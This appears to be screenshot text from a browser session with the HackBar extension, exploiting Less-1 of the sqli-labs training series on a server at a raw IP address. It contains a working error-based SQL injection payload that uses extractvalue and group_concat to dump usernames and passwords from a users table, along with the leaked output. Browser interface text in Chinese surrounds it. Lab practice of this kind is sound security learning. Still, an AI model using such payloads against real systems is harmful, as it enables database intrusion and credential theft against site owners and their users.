 Less-1 **Error Based- String**
45.32.113.109:12042/Less-1/?id=1' and (select extractvalue(1,concat(0x7e,(select group_concat(id,username,password)from users),0x7e)))--+
2
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~1DumbDumb,2AngelinaI-kill-you,3'
SQLI DUMB SERIES-1
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:12042/Less-1/
?id=1' and (select extractvalue(1,concat(0x7e,(select group_concat(id,username,password)from users),0x7e)))--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1